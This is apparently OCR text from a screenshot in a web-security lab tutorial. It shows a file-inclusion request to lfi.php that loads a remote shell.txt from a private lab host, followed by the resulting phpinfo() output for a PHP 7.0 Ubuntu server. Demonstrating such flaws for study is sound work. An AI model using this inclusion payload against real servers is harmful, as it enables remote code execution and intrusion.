 192.168.0.103/lfi.php?file=http://192.168.0.103/shell.txt
网址
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d
/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2
/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php
/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2
/conf.d/20-mcrypt.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-
pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini,
/etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php
/7.0/apache2/conf.d/20-simplexml.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2
/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-
sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini, /etc/php/7.0/apache2/conf.d/20-wddx.ini,
/etc/php/7.0/apache2/conf.d/20-xmlreader.ini, /etc/php/7.0/apache2/conf.d/20-xmlwriter.ini, /etc/php
/7.0/apache2/conf.d/20-xsl.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no